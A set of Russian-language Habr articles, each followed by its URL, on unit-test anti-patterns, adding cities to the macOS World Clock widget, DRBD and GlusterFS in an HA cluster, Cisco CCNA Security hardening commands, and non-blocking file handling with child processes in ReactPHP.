Перед написанием теста нужно четко сформулировать, что именно проверяется. Проверка должна быть как можно конкретней и при этом не делать предположений о реализации класса.
**Пример теста с избыточными проверками**
```
@Test
fun `request phone EXPECT get phone from repository`() {
whenever(phoneRepository.get()) doReturn Single.just(phone)
getPhoneUseCase()
.test()
.assertValue(phone)
// эта проверка делает предположение о том, как и когда usecase получает данные
verify(phoneRepository).get()
}
```
**Что делать?** Зависит от конкретного случая: где-то нужно просто удалить избыточные проверки, а где-то – разделить тест на несколько более простых.
### verifyNoMoreInteractions после каждого теста (в tearDown())
Вызов verifyNoMoreInteractions для всех зависимостей класса после каждого теста несет целый ворох проблем.
В целостный тест добавляется вторая проверка, а значит, снижается ценность результатов каждого теста. Так как уже непонятно, действительно ли что-то сломалось или изменилось количество взаимодействий с зависимостями.
Эта проверка затронет все тесты, в том числе ненаписанные.
В большинстве случаев это неоправданные проверки, которые проверяют реализацию класса под тестом, а не его контракт.
Испортилась читаемость, так как для понимания, что проверяется в тесте, приходится заглядывать еще и в tearDown
Но иногда проверить, не были ли вызваны лишний раз ресурсозатратные методы зависимостей, нужно. Делать это стоит в рамках отдельного теста.
А проверки, что у зависимостей вызван только один метод и ничего более, в тестах можно осуществлять с помощью VerificationMode only().
### Разделяемое состояние
Проблема заключается в том, что несколько тестов пользуются одной и той же переменной в памяти, не возвращая ее в исходное состояние. Таким образом, они начинают неявно зависеть друг от друга, что ведет к неочевидным ошибкам и нестабильности тестов. От большей части проблем с разделяемым состоянием спасает тот факт, что JUnit запускает каждый новый тестовый метод в отдельном экземпляре тестового класса. Таким образом, все поля тест-класса инициализируются заново.
**Синтетический пример нестабильности тестов из-за разделяемого состояния**
```
class SharedState {
private companion object{
var counter = 0
}
@Test
fun `first is counter zero EXPECT true`(){
val expected = 0
assertEquals(expected, counter)
counter ++
}
@Test
fun `second is counter zero EXPECT true`(){
val expected = 0
assertEquals(expected, counter)
counter ++
}
}
```
Мы посмотрели самые популярные проблемы, которые встречались мне в реальных проектах. Каждая из них усложняет тесты, делая их менее полезными и более дорогими в поддержке. Так же для каждой такой проблемы приведены пути и способы ее решения. Делитесь своими популярными проблемами и эффективными способами их решения.
Из всего перечисленного можно сделать вывод: не все unit тесты одинаково полезны. | https://habr.com/ru/post/551596/ | null | ru | null |
# Добавляем города в виджет World Clock

Если кто-то из пользователей MacOS вынужден следить за временем в разных часовых поясах (ну или наслаждается этим процессом глобализации), он, возможно, захочет использовать для этих целей Dashboard и стандартный виджет World Clock.
Однако, к сожалению, этот виджет не позволяет отображать время для всех нужных городов, к примеру, в нем от рождения нет Минска! Краем уха я слышал, что *виджеты* для *дашборда* *наврайчены* на javascript/css/html. Итак, пришло время посмотреть, так ли это, и исправить недоразумение с недостатком городов. Я не задавался целью изучать API виджетов, это скорее туториал для людей, не совсем близких к программированию.
##### Приступим
Итак, первой задачей было отыскать местоположение виджетов в системе. Нашлись они быстро в директории /Library/Widgets/. Я новенький в макоси, идея с директориями, как пакетами, мне показалась интересной.
Находим:
Открываем:
Собственно, дальше нас встречает привычная многим структура статического сайта. Наш клиент находится в файле WorldClock.js. Если ваш редактор позволяет повышать привилегии пользователя для записи в системные директории после редактирования, читать дальше вам не нужно. Если же вы не знаете как это сделать, я советую перед редактированием скопировать файл WorldClock.js куда-нибудь в другое место, например, на рабочий стол, редактировать его там и потом перенести назад в директорию /Library/Widgets/World Clock/. На всякий случай сделайте резервную копию исходного файла где-нибудь в другом месте.
Открываем файл, видим примерно следующие строчки:
Нас интересует две вещи:
Регион, например Европа или Азия, и город, которого нам так не хватает.
Выглядит это следующим образом:
```
var Europe = [
{city:'Amsterdam', offset:120, timezone:'Europe/Amsterdam', id:"2759794"},
// …
// много городов
]
```
Итак, разбираемся, что тут написано.
* Регион: Европа;
* Город: Амстердам;
* Offset (смещение): Это UTC offset для вашего часового пояса. Если у вас есть перевод на летнее время и обратно, это смещение нужно указывать для обычного или «зимнего», как его еще называют, времени. Указывать нужно в минутах. Для смещения +03:00 это будет 180, для -01:30 это будет -90;
* Timezone: тут используется какой-то странный для меня формат, я честно говоря не понял, зачем отдельно нужно указывать этот пункт вообще;
* Id: непонятные пока чиселки.
Давате разберемся, для чего нам нужна Timezone и Id. Судя по беглому просмотру кода, по таймзоне мы тащим данные о времени (зимнее / летнее), а по id сохраняем информацию о настройках виджета. Я бы убрал к чертовой матери всю эту информацию о таймзоне и UTC смещении. Вообще весь код производит удручающее впечатления студенческой работы. Ознакомится с его содержанием можно по адресу:
[gist.github.com/1284923](https://gist.github.com/1284923)
Разбираемся с таймзоной: я тупо вбил туда данные по образцу из файла: «Континент/Город». Если кто-то подскажет, что за формат, я с радостью дополню статью. Айди в коде назван еще и GeoId, давайте посмотрим… Так и есть:
Найти геоайди вашего города можно на сайте geonames.org, хотя, в текущей реализации виджета, можно с чистой совестью туда вбить первый попавшейся набор цифр, не совпадающий с остальными городами.
В общем, строчка для Минска будет выглядеть так (плохо знакомым с javascript людям посоветую не забыть запятую в конце строки):
```
{city:'Minsk',offset:180,timezone:'Europe/Minsk',id:"625144"},
```
Сохраняем файл, создаем **новый** виджет… вуаля, Минск с нами!
Конечно же, лучшим решением было бы сделать возможность добавлять любые города по вкусу, однако это совсем другие трудозатраты, согласитесь. Спасибо за внимание, надеюсь, это кому-то облегчит жизнь.
P. S. Если вы хотите локализованого имени города, вам необходимо отредактировать файл localizedStrings.js, который расположен в директории с виджетом и в поддиректории с именем вашей локали. К примеру для русской локали это будет /Library/Widgets/World\ Clock**/ru.lproj**/localizedStrings.js.
В файл необходимо добавить строку вида:
```
localizedCityNames['Minsk'] = 'Мiнск';
```
Если для вас это слишком сложно, просто напишите имя города на удобном вам языке в строчке из файла WorldClock.js:
```
{city:'Мiнск',offset:180,timezone:'Europe/Minsk',id:"625144"},
``` | https://habr.com/ru/post/130367/ | null | ru | null |
# HA-кластер, файловые системы, реплицируемые по сети
О чем: делал кластер высокой готовности на двух нодах, с использованием heartbeat. Кластер под веб-сервер (apache, nginx, php, mysql). Здесь не инструкция о поднятии подобного кластера, а заметки по поводу использования кластерных файловых систем, то, чего не хватает в распространенных статьях и описание грабель, на которые наступил я.
Сначала то, чего не хватает в описании настройки drbd (http://www.opennet.ru/base/sys/drbd\_setup.txt.html):
Настройка drbd, чтобы уменьшить файловую систему на существующем разделе — юзаем команду
`resize2fs <путь_к_разделу> <желаемый_размер>`
Желаемый раздел выдаст сама drbd, указывается в килобайтах (например 1000K)
После запуска диска он будет выдавать в /proc/drbd примерно такое состояние
`cs:Connected st:Secondary/Secondary ds:Inconsistent/Inconsistent`
При вводе команды
`drbdadm primary <имя_ресурса>`
будет изощренно ругаться типа
`/dev/drbd1: State change failed: (-2) Refusing to be Primary without at least one UpToDate disk
Command 'drbdsetup /dev/drbd1 primary' terminated with exit code 17`
в старых статьях рекомендуется делать
`drbdadm -- --do-what-I-say primary <имя_ресурса>`
но он не понимает таких простых и доступных ключей и в мане ничего нет о таком, а правильно делать так:
`drbdadm -- --overwrite-data-of-peer primary <имя_ресурса>`
Тогда наступает счастье и он начинает синкать диск, что видно в /proc/drbd примерно так:
`1: cs:SyncSource st:Primary/Secondary ds:UpToDate/Inconsistent C r---
ns:225808 nr:0 dw:0 dr:225808 al:0 bm:13 lo:0 pe:895 ua:0 ap:0
[>....................] sync'ed: 0.4% (71460/71676)M
finish: 0:27:25 speed: 44,444 (44,444) K/sec
resync: used:0/61 hits:111995 misses:14 starving:0 dirty:0 changed:14
act_log: used:0/127 hits:0 misses:0 starving:0 dirty:0 changed:0`
Теперь о glusterfs:
Замечательная файловая система… поначалу казалась, репликация мастер-мастер, куча примочек, которые можно комбинировать, и главное отличие от drbd — она одновременно на всех нодах примонтирована может быть.
Косяк номер 1, по утверждениям разработчиков, должен быть исправлен в версии 2.0.1 (не проверял точно ли исправлен) — использование раздела glusterfs для хранения базы mysql противопоказано! Mysql ставит блокировки на файлы базы и не снимает их сразу после завершения работы или, например, смерти ноды. А когда mysql со второй ноды пытается работать с этой базой, то вся нода начинает тупить по черному из-за процесса сервера glusterfsd и в результате кластер нифига не работоспособен.
Косяк номер 2 — производительность. Не скажу за другие конфигурации, но для реплицируемого раздела на две ноды, при конфигурации из примера на сайте гластера, производительность апача (на гластерном разделе лежит весь www) падает до 10 раз. Замер производился утилитой ab при количестве конкурирующих запросов 10. Путем долгих экпериментов с конфигами был выявлен наилучший конфиг клиента (это для моего случая, когда две ноды разделяют свои разделы). В примере подключались сначала оба раздела через сеть, потом объединялись в миррор, после чего на этот миррор применялись трансляторы кэша и тредов. При этом варианте производительность в 10 раз хуже, чем при прямой работе апача с дисками. Если конфиг переделать так: раздел текущей ноды цепляем через posix(также как сервер это делает), удаленный раздел как в примере через сеть, потом на удаленный раздел применяем кэш и потом в миррор собираем уже волюм кэша и локальный раздел. Треды только тормозят работу, чтение вперед результатов не дает, отложенная запись в моем примере нужна не была, так как запись очень редко имеет место быть. В указанной конфигурации потеря производительности относительно использования локального раздела всего около 50%. Но я из-за этого отказался от glusterfs в пользу второго раздела на drbd (первый был настроен под мускуль, а второй монтируется на второй ноде под апач). Также хочу заметить, что в тестах прямого чтения glusterfs практически не показывает разницы с локальными файловыми системами, а вот в моем случае… увы. | https://habr.com/ru/post/60974/ | null | ru | null |
# Готовимся к CCNA Security (IINS 554)
Всем привет! Надеюсь этот пост будет полезным для тех, кто хочет сдавать сертификацию по безопасности на основе IOS.
Так уже повелось, что для прежнего экзамена CCNA или как сейчас он называется CCNA Routing&Switching хватает софта из Cisco Networking Academy (Diccovery and Exploration) Cisco Packet Tracer, однако для отраслевых сертификаций он уже не подойдет. В этом случае, если, конечно, у Вас нет под рукой физического стенда, подойдет GNS3. Взглянем на темы экзамена [CCNA Security](http://www.cisco.com/web/learning/exams/list/iins.html#~Topics). Понимаем что вопросами исключительно по IOS дело не обойдется: CCP, ASA, IPS. Что нужно? Правильно сконфигурированный стенд!
Итак, в одну корзинку кладем:
* PC host — CCP, ASDM, Kali — virual\_box образы
* IOS Switch — в GNS не реализован, поэтому используем образ cisco 3745 с модулем NM-16ESW. В этом случае он будет функционировать как Switch L3 (Catalyst 3560)
* Router с функционалом Zone-based Firewall — образ IOS c3725-adventerprisek9-mz124-15.bin
* Cisco ASA — asa842 (kernel и initrd)
* Cisco IPS
Вот что-то такое должно быть...
Виртуальные машины на virtual\_box уже вшиты в GNS (Preferences-VirtualBox-VirtualBox Guest). Осталось собрать их необходимое количество. Да, уточнение, одна виртуальная «реальная» машина, один хост в GNS.
Далее идем в IOS images & hypervisors и добавляем нужные нам образы IOS и вычисляем Idle PC, чтобы ваш железный друг не загнулся, когда вы включите эмуляцию сети.
И наконец добавляем ASA: Preferences-Qemu-ASA 8.4.2 — Qemu options: -vnc none -vga none -m 1024 -icount auto -hdachs 980,16,32 — Kernel cmd line: -append ide\_generic.probe\_mask=0x01 ide\_core.chs=0.0:980,16,32 auto nousb console=ttyS0,9600 bigphysarea=65536.
Распаковать все образы IOS можно при помощи 7-zip. Иииии…

Ну вы уже догадались, что XP-это локальная сеть, 7-DMZ, backtrack-внешняя сеть.
С чего нам предлагают начать излучении реализации безопасности на основе IOS?
Как ни удиветельно с понятий, используемых в курсе:
* C3PL – Cisco classification common policy language
* Class maps – identify traffic (ftp, http)
* Policy maps – action to take (drop, prioritize)
* Service policies – where PM to do
Когда с понятиями разобрались, рассмотрим классические методы защиты.
Команда Enable имеет наивысший уровень привилегий (default privilege level = 15) 15 – max, 1 – min = disable. Никогда не используйте команду enable password. Для других настраиваемых уровнях привилегий необходимо использовать
```
enable secret level 4 0 pass4level
privilege exec level 4 ping
```
Для скрытия plain-text паролей используйте service password-encryption. Командой who или show users – посмотреть кто подключился к устройству.
Для хранения пользователей и паролей в IOS можно использовать local database:
```
username admin priv 15 sec 0 pass123
username user1 priv 4 sec 0 pass1user
line console 0
login local
line vty 0 4
login local
```
Для enterprise можно использовать AAA-server. AAA – Authen: кто?, Author: что может делать или не может? Account: отслеживание действий.
```
conf t
enable secret level 15 0 cisco123
username admin priv 15 sec 0 pass123
username user1 priv 4 sec 0 pass1user
aaa new-model
aaa authen login default local
aaa author exec default local – не применяется к консольному порту по умолчанию
aaa author console – готово и для консоли
```
И еще пару полезных параметров, которые необходимо учитывать
```
security passwords min-length 8
aaa local authen attempts max-fail 3
sh aaa local user lockout
clear aaa local user lockout all
login block-for 300 attempts 10 within 60
```
Если вы хотите подключаться к устройству в защищенном режиме необходимо настроить ssh:
```
ip domain-name ca.com
crypto key generate rsa modus 1024
ip http secure-server
line vty 0 4
transport input ssh
```
Теперь по плану AAA TACACS+ RADIUS. Характеристики этих протоколов легко можно найти. Лучше их запомнить, вполне возможно они будут на экзамене. Лучшей практикой является применение tacacs+ для администраторов, а radius для внешних пользователей, через vpn.
Т.к. tacacs+ фирменный протокол cisco, настроим его:
```
enable secret cisco123
username admin priv 15 sec pass123
username user1 priv 1 sec pass1user
aaa new-model
tacacs-server host 192.168.0.254
tacacs-server key cisco1111
aaa authen login default group tacacs+ local
aaa authen login Free none
line console 0
login authen Free
aaa author commands 1 TAC1 group tacacs+ local
aaa author commands 15 TAC15 group tacacs+ local
aaa author config-commands
aaa account commands 1 TAC1-acc start-stop group tacacs+
```
Фууух, закончили с паролями. Теперь рассмотрим безопасность канального уровня.
Про CAM или mac-table все слышали. По данной теме рассматриваются такие нарушения как DHCP Snooping, CAM overflow, VLAN hoping.
Как защититься от навязывания ложного DHCP? Вот так:
```
conf t
ip dhcp shooping vlan3
ip dhcp snooping
int fa 0/1
ip dhcp shooping trust
exit
sh ip dhcp snooping binding
```
Теперь посмотрим вариант с переполнением — CAM Overflow. Для заметки (shut / no shut производит сброс таблицы по интерфейсу)
```
conf t
int fa 0/1
switchport mode access
swport port-sec max 5
swport port-sec violation shutdown
swport portsec !!!не забываем включить!!!
errdisable recovery cause psecure-violation
errdisable recovery interval 30
sh int status err-diasbled
sh port-sec
```
Еще есть такая штука как VLAN Hoping (Jumping). Основные рекомендации по VLAN следующие: никогда не используйте в продакшне vlan1 (присвойте всем портам какой нибудь «редкий» vlan999), отключите все неиспользуемые порты, для доступа применяйте access mode, и отключите динамическое согласование no negotiation trunk (dtp).
```
sh int fa 0/1 switchport (negot is auto)
sh int trunk
int fa 0/1
swport mode access
swport access vlan3
swport nonegotiate
```
И еще на сладкое BPDU Guard (anti span) — BridgePDU Guard (STP)
```
spanning-tree portfast default
spanning-tree portfast bpduguard default
int fa 0/1
spanning-tree portfast
spanning-tree portfast bpduguard enable
errdisable recovery cause bpduguard
```
Кстати для контроля CAM можно использовать DAI – dynamic arp inspection
Вот в принципе и все, что требуется по IOS. Остальное это использование CCP для маршрутизатора, ASA и ZBF.
Если есть желание, смогу написать заметку и про пользование интерфейсом CCP, т.к. по нему достаточно много вопросов и главное лабораторная на экзамене.
Как вы понимаете данная заметка не для гуру, а для только решивших заняться изучением оборудования Cisco.
P.S.
Справочная информация:

 | https://habr.com/ru/post/195558/ | null | ru | null |
# Рендеринг HTML файлов: глава из книги «ReactPHP для начинающих» от разработчика Skyeng

Бэкенд-разработчик мобильного приложения Skyeng Сергей Жук продолжает писать годные книги. На сей раз он выпустил учебник на русском языке для только осваивающей PHP аудитории. Я попросил Сергея поделиться полезной самодостаточной главой из его книги, ну и дать читателям Хабры скидочный код. Ниже — и то, и другое.
**Для начала расскажем, на чем мы остановились в предыдущих главах.**Мы написали свой простой HTTP-сервер на PHP. У нас есть основной файл `index.php` — скрипт, который запускает сервер. Здесь находится самый высокоуровневый код: мы создаем цикл событий, настраиваем поведение HTTP-сервера и запускаем цикл:
```
use React\Http\Server;
use Psr\Http\Message\ServerRequestInterface;
$loop = React\EventLoop\Factory::create();
$router = new Router();
$router->load('routes.php');
$server = new Server(
function (ServerRequestInterface $request) use ($router) {
return $router($request);
}
);
$socket = new React\Socket\Server(8080, $loop);
$server->listen($socket);
$loop->run();
```
Для маршрутизации запросов сервер использует роутер:
```
// src/Router.php
use Psr\Http\Message\ServerRequestInterface;
use React\Http\Response;
class Router
{
private $routes = [];
public function __invoke(ServerRequestInterface $request)
{
$path = $request->getUri()->getPath();
echo "Request for: $path\n";
$handler = $this->routes[$path] ?? $this->notFound($path);
return $handler($request);
}
public function load($filename)
{
$routes = require $filename;
foreach ($routes as $path => $handler) {
$this->add($path, $handler);
}
}
public function add($path, callable $handler)
{
$this->routes[$path] = $handler;
}
private function notFound($path)
{
return function () use ($path) {
return new Response(
404,
['Content-Type' => 'text/html; charset=UTF-8'],
"No request handler found for $path"
);
};
}
}
```
В роутер загружаются маршруты из файла `routes.php`. Сейчас здесь объявлено всего два маршрута:
```
use React\Http\Response;
use Psr\Http\Message\ServerRequestInterface;
return [
'/' => function (ServerRequestInterface $request) {
return new Response(
200, ['Content-Type' => 'text/plain'], 'Main page'
);
},
'/upload' => function (ServerRequestInterface $request) {
return new Response(
200, ['Content-Type' => 'text/plain'], 'Upload page'
);
},
];
```
Пока всё просто, и наше асинхронное приложение умещается в нескольких файлах.
Переходим к более “полезным” вещам. Ответы из пары слов обычного текста, которые мы научились выводить в предыдущих главах, выглядят не очень привлекательно. Нам нужно возвращать что-то реальное, например, HTML-страницу.
Так, а куда же нам положить этот HTML? Конечно, можно захардкодить содержимое веб-страницы прямо внутри файла с маршрутами:
```
// routes.php
return [
'/' => function (ServerRequestInterface $request) {
$html = <<
ReactPHP App
Hello, world
HTML;
return new Response(
200, ['Content-Type' => 'text/html'], $html
);
},
'/upload' => function (ServerRequestInterface $request) {
return new Response(
200, ['Content-Type' => 'text/plain'], 'Upload page'
);
},
];
```
Но не надо так делать! Нельзя смешивать бизнес логику (маршрутизация) с представлением (HTML-страница). Почему? Представьте, что вам нужно будет поменять что-нибудь в HTML-коде, например, цвет кнопки. И какой файл при этом нужно будет изменить? Файл с маршрутами `router.php`? Звучит странно, не так ли? Вносить изменения в маршрутизацию, чтобы поменять цвет кнопки...
Поэтому оставим маршруты в покое, а для HTML-страниц создадим отдельную директорию. В корне проекта добавим новую директорию pages. Затем внутри нее создаем файл `index.html`. Это будет наша главная страница. Вот ее содержимое:
```
ReactPHP App
Text
Submit
```
Страница довольно простая, содержит всего один элемент — форму. У формы внутри есть текстовое поле и кнопка для отправки. Я также добавил стили Bootstrap, чтобы наша страничка выглядела более симпатично.
#### Чтение файлов. Как НЕ надо делать
Самый прямолинейный подход подразумевает чтение содержимого файла внутри обработчика запроса и возвращение этого содержимого в качестве тела ответа. Что-то вроде этого:
```
// routes.php
return [
'/' => function (ServerRequestInterface $request) {
return new Response(
200, ['Content-Type' => 'text/html'], file_get_contents('pages/index.html')
);
},
// ...
];
```
И, кстати, это сработает. Можете сами попробовать: перезапустите сервер и перезагрузите страницу `http://127.0.0.1:8080/` в своем браузере.

Так и что же здесь неправильно? И почему так нельзя делать? Если коротко, потому, что возникнут проблемы, если файловая система начнет тормозить.
#### Блокирующие и неблокирующие вызовы
Позвольте продемонстрировать, что я имею в виду под “блокирующими” вызовами, и что может произойти, когда в одном из обработчиков запроса окажется блокирующий код. Перед возвращением объекта ответа добавьте вызов функции `sleep()`:
```
// routes.php
return [
'/' => function (ServerRequestInterface $request) {
sleep(10);
return new Response(
200, ['Content-Type' => 'text/html'], file_get_contents('pages/index.html')
);
},
'/upload' => function (ServerRequestInterface $request) {
return new Response(
200, ['Content-Type' => 'text/plain'], 'Upload page'
);
},
];
```
Это заставит обработчик запроса зависнуть на 10 секунд, прежде чем он сможет вернуть ответ с содержимым HTML страницы. Обратите внимание, что обработчик для адреса `/upload` мы не трогали. Вызывая функцию `sleep(10)`, я эмулирую выполнение какой-либо блокирующей операции.
Итак, что мы имеем? Когда браузер запрашивает страницу `/`, обработчик ждет 10 секунд и затем возвращает HTML страницу. Когда мы открываем адрес `/upload`, его обработчик должен сразу же вернуть ответ со строкой 'Upload page'.
А теперь давайте посмотрим, что будет на самом деле. Как всегда, перезапускаем сервер. А теперь, пожалуйста, откройте еще одно окно в браузере. В строке адреса введите <http://127.0.0.1:8080/upload>, но не открывайте сразу эту страницу. Просто пока оставьте этот адрес в адресной строке. Затем перейдите к первому окну браузера и откройте в нем страницу <http://127.0.0.1:8080/>. Пока эта страница загружается (помните, что ей понадобится на это 10 секунд), быстро перейдите ко второму окну и нажмите “Enter”, чтобы загрузить адрес, который был оставлен в адресной строке (<http://127.0.0.1:8080/upload>).
Что же мы получили? Да, адрес /, как и ожидалось, загружается 10 секунд. Но, к удивлению, второй странице понадобилось столько же времени на загрузку, хотя для нее мы никаких вызовов `sleep()` не добавляли. Есть идеи, почему так произошло?
ReactPHP выполняется в одном потоке. Может казаться, что в асинхронном приложении задачи выполняются параллельно, но на самом деле это не так. Иллюзию параллельности создает цикл событий, который постоянно переключается между различными задачами и выполняет их. Но в определенный момент времени всегда выполняется только одна задача. Это означает, что если одна из таких задач выполняется слишком долго, то она заблокирует цикл событий, который не сможет регистрировать новые события и вызывать для них обработчики. И что в итоге приведет к “зависанию” всего приложения, оно просто потеряет асинхронность.
Хорошо, но какое это отношение имеет к вызову `file_get_contents('pages/index.h')`? Проблема здесь заключается в том, что мы обращаемся напрямую к файловой системе. По сравнению с остальными операциями, такими, как работа с памятью или вычисления, работа с файловой системой может быть чрезвычайно медленной. К примеру, если файл оказался слишком большой, или сам диск медленный, то чтение файла может занять определенное время и в результате заблокировать цикл событий.
В стандартной синхронной модели запрос — ответ это не является проблемой. Если клиент запросил слишком тяжелый файл, то он подождет, пока этот файл будет загружен. Такой тяжелый запрос никак не повлияет на остальных клиентов. Но в нашем случае мы имеем дело с асинхронной событийноориентированной моделью. У нас запущен HTTP сервер, который должен постоянно обрабатывать входящие запросы. Если один запрос требует слишком много времени на выполнение, то это затронет всех остальных клиентов сервера.
В качестве правила следует запомнить:
* Никогда нельзя блокировать цикл событий.
Так, а как же нам тогда прочитать файл асинхронно? И здесь мы подходим ко второму правилу:
* Когда нельзя избежать блокирующей операции, следует ее форкнуть в дочерний процесс и продолжить асинхронное выполнение в основном потоке.
Итак, после того как мы узнали как не надо делать, давайте обсудим правильное неблокирующее решение.
#### Дочерний процесс
Всё общение с файловой системой в асинхронном приложении должно выполняться в дочерних процессах. Для управления дочерними процессами в ReactPHP приложении нам нужно установить еще один компонент ["Child Process"](https://reactphp.org/child-process/#child-process-component). Данный компонент позволяет получить доступ к функциям операционной системы для запуска любой системной команды внутри дочернего процесса. Чтобы установить этот компонент, откройте терминал в корне проекта и выполните следующую команду:
`composer require react/child-process`
#### *Совместимость с Windows*
*В операционной системе Windows потоки STDIN, STDOUT и STDERR являются блокирующими, это означает, что компонент Child Process не сможет корректно работать. Поэтому данный компонент в основном рассчитан на работу только в nix системах. Если вы попытаетесь создать объект класса Process на системе Windows, то будет выброшено исключение. Но компонент может работать под [Windows Subsystem for Linux (WSL)](https://en.wikipedia.org/wiki/Windows_Subsystem_for_Linux). Если вы собираетесь использовать этот компонент под Windows, нужно будет установить WSL.*
Теперь мы можем выполнять любую команду оболочки внутри дочернего процесса. Откройте файл `routes.php`, а затем давайте изменим обработчик для маршрута `/`. Создайте объект класса `React\ChildProcess\Process`, а в качестве команды передайте ему `ls` для получения содержимого текущей директории:
```
// routes.php
use Psr\Http\Message\ServerRequestInterface;
use React\ChildProcess\Process;
use React\Http\Response;
return [
'/' => function (ServerRequestInterface $request) {
$childProcess = new Process('ls');
return new Response(
200, ['Content-Type' => 'text/html'], file_get_contents('pages/index.html')
);
},
// ...
];
```
Затем нам нужно запустить процесс, вызвав метод `start()`. Загвоздка в том, что методу `start()` нужен объект цикла событий. Но в файле `routes.php` у нас нет этого объекта. Как же нам передать цикл событий из `index.php` в маршруты прямо в обработчик запроса? Решением этой проблемы является “инъекция зависимостей”.
#### Инъекция зависимостей
Итак, одному из наших маршрутов для работы нужен цикл событий. В нашем приложении только один компонент знает о существовании маршрутов — класс `Router`. Выходит, что это его обязанность — предоставить цикл событий для маршрутов. Другими словами, маршрутизатору нужен цикл событий, или он зависит от цикла событий. Как же нам явно выразить эту зависимость в коде? Как сделать так, чтобы нельзя было даже создать маршрутизатор, не передав ему цикл событий? Конечно, через конструктор класса `Router`. Откроем `Router.php` и добавим классу `Router` конструктор:
```
use Psr\Http\Message\ServerRequestInterface;
use React\EventLoop\LoopInterface;
use React\Http\Response;
class Router
{
private $routes = [];
/**
* @var LoopInterface
*/
private $loop;
public function __construct(LoopInterface $loop)
{
$this->loop = $loop;
}
// ...
}
```
Внутри конструктора сохраним переданный цикл событий в приватном свойстве `$loop`. Это и есть инъекция зависимостей, когда мы снаружи предоставляем классу необходимые ему для работы объекты.
Теперь, когда у нас есть этот новый конструктор, нужно обновить создание маршрутизатора. Откроем файл `index.php` и поправим строчку, где мы создаем объект класса `Router`:
```
// index.php
$loop = React\EventLoop\Factory::create();
$router = new Router($loop);
$router->load('routes.php');
```
Готово. Возвращаемся назад к `routes.php`. Как вы, наверное, уже догадались, здесь мы можем использовать всю ту же идею с **инъекцией зависимостей** и добавить цикл событий как второй параметр к нашим обработчикам запросов. Изменим первый колбэк и добавим второй аргумент: объект, реализующий `LoopInterface`:
```
// routes.php
use Psr\Http\Message\ServerRequestInterface;
use React\EventLoop\LoopInterface;
use React\ChildProcess\Process;
use React\Http\Response;
return [
'/' => function (ServerRequestInterface $request, LoopInterface $loop) {
$childProcess = new Process('ls');
$childProcess->start($loop);
return new Response(
200, ['Content-Type' => 'text/html'], file_get_contents('pages/index.html')
);
},
'/upload' => function (ServerRequestInterface $request) {
return new Response(
200, ['Content-Type' => 'text/plain'], 'Upload page'
);
},
];
```
Далее нам нужно передать цикл событий в метод `start()` дочернего процесса. А где же обработчик получит цикл событий? А он уже сохранен внутри маршрутизатора в приватном свойстве `$loop`. Нам всего лишь нужно передать его при вызове обработчика.
Откроем класс `Router` и обновим метод `__invoke()`, добавив второй аргумент к вызову обработчика запроса:
```
public function __invoke(ServerRequestInterface $request)
{
$path = $request->getUri()->getPath();
echo "Request for: $path\n";
$handler = $this->routes[$path] ?? $this->notFound($path);
return $handler($request, $this->loop);
}
```
Вот и все! На этом, пожалуй, хватит **инъекций зависимостей**. Немаленькое такое путешествие у цикла событий получилось, да? Из файла `index.php` в класс `Router`, а затем из класса `Router` в файл `routes.php` прямо внутрь колбэков.
Итак, чтобы подтвердить, что дочерний процесс сделает свою неблокирующую магию, давайте заменим простую команду `ls` на более тяжелую `ping 8.8.8.8`. Перезапустим сервер и снова попробуем открыть две страницы в двух разных окнах. Сначала `http://127.0.0.1:8080/`, а затем `/upload`. Обе страницы откроются быстро, без каких-либо задержек, хотя в первом обработчике в фоне выполняется команда `ping`. Это, кстати, означает, что мы можем форкнуть любую дорогостоящую операцию (например, обработку больших файлов), при этом не блокируя основное приложение.
#### Связываем дочерний процесс и ответ с помощью потоков
Вернемся к нашему приложению. Итак, мы создали дочерний процесс, запустили его, но наш браузер никак не отображает результаты форкнутой операции. Давайте это исправлять.
